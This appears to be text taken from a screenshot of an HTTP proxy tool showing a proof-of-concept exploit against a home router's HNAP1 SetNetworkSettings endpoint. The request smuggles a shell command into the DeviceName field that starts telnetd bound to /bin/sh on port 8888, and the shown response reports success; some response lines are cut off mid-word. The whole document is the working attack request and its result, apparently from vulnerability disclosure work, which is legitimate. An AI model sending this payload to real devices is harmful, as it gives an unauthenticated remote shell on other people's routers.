 Request
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: text/xml
Accept-Language:
zh-CN,zh;q=0.8,zhq-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetNetworkSettings"
HNAP_AUTH: 41A76B62FAB2A659CC98E8F9988EB5CC 1638684065941
Content-Length: 662
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/Network.html
Cookie: uid=gN7NGFrG
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetNetworkSettings xmlns="http://purenetworks.com/HNAP1/">
<IPAddress>192.168.0.1</IPAddress>
<SubnetMask>255.255.255.0</SubnetMask>
<DeviceName>;telnetd -l /bin/sh -p 8888 -b 0.0.0.0;</DeviceName>
<LocalDomainName></LocalDomainName>
<IPRangeStart>100</IPRangeStart>
<IPRangeEnd>199</IPRangeEnd>
<LeaseTime>10080</LeaseTime>
<Broadcast>false</Broadcast>
<DNSRelay>true</DNSRelay>
</SetNetworkSettings>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
x-content-type-options: nosniff
x-xss-protection: 1; mode=block
Set-Cookie: uid=gN7NGFrG; Path=/; HttpOnly;
Content-type: text/xml
Connection: close
Date: Thu, 16 Jul 2020 16:44:34 GMT
Server: T&W/1.00
Content-Length: 383
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body> <SetNetworkSettingsResponse xmlns="http://pu
<SetNetworkSettingsResult>OK</SetNetworkSettingsResul
</SetNetworkSettingsResponse>
</soap:Body>
</soap:Envelope>